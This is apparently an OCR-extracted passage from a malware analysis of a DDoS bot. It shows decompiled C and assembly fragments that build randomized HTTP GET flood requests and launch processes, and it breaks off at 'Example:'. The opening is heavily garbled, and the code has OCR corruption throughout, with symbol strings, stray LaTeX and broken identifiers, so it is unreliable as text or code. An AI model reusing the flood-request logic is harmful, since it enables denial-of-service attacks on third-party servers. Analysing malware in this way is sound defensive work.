     VEDUFFer1,<br>"Buffer1, "E&&$%$^%$#^&**("E*^%$##$%^&*(*&^%$%^&*_htmGET ^&&%$%$^%$#^&**("E*^%$##$%^&*(*&^%$%^&*_htmGET ^&&%$%$^%$#^<br>""E**(*("E*^%$##$%^E*("E*^%$%^E*_htmGET ^&&%$%$^%$#^&**("E*^%$##$%^E*_HtmGET ^&&%$%$^%$#^&**(*
     - "6**(*(* 6**)*6 6*(* * 6*6 6**)IUIDEI ^&&$$$^$$#^&*\*\{[6* 6$#H}$^&*(* 6$$^&*IUIDEI ^&&$$$^$$#^&*\*\{[6* 6$#H}<br>"8^&*(*&^$$^&*ILMGEI ^&&$$$^$$#^&**{*({&*^$$##$^&*&*#&^$$^&*ILMGEI ^&&$$$$^$$#^&^*$$#$^&*#$^&^$$#^&^^&$$^&*IL
\frac{1}{2}₹
   if ( CreateProcessA(0, &buffer1, 0, 0, 0, 0, 0, 0, 8, &startupInfo, &ProcessInformation) )
   ₹
      Sleep(0x1388u);
      TerminateProcess(ProcessInformation.hProcess, 0);
   if ( rand_by_tick(1u) )
     if ( hostshort[0] == 80 )<br>wsprintfA(&buffer1, aGetSHttp1_1Hos, &v13, &cp);
     else<sup>1</sup>
        wsprintfA(&buffer1, aGetSHttp1_1H_0, &v13, &cp, hostshort[0]);
   else if ( hostshort[0] == 80 )
   ₹
     03 = rand_by\_tick(2u) + 5;04 = rand_by\_tick(20);wsprintfA(&buffer1, aGetSHttp1 1C 0, &v13, &cp, v4 + 7, v3);
   \overline{\mathbf{3}}
```
As an alternative, it may use one of the valid GET requests, for example:

```
: CHAR aGetSHttp1 1Acc[]
 aGetSHttp1 1Acc db 'GET %s HTTP/1.1',0Dh,0Ah
                                          ; DATA XREF: depoloy mixed http attack+8ETo
                 db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                 db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                 db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                 db 'Accept-Language: zh-cn',0Dh,0Ah
                 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                 db 'User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; S'
                 db 'V1)',0Dh,0Ah
                 db 'Host: %s',0Dh,0Ah
                 db 'Connection: Keep-Alive',0Dh,0Ah
                 db 0Dh,0Ah,0
                 align 4
 ; CHAR aGetSHttp1_1A_1[]
 aGetSHttp1_1A_1 db 'GET %s HTTP/1.1',0Dh,0Ah ; DATA XREF: get_http_image+99To
                 db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                 db 'ication/x-shockwave-flash, application/und.ms-excel, application/'
                 db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                 db 'Accept-Language: zh-cn',0Dh,0Ah
                 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                 db 'User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SU1'
                 db ')',0Dh,0Ah
                 db 'Host: %s',0Dh,0Ah
                 db 'Connection: Keep-Alive',0Dh,0Ah
                 dh ANh Aoh A
```
The flooding function is deployed in a new thread, and repeats the requests in a loop until the stop condition is enabled. Example: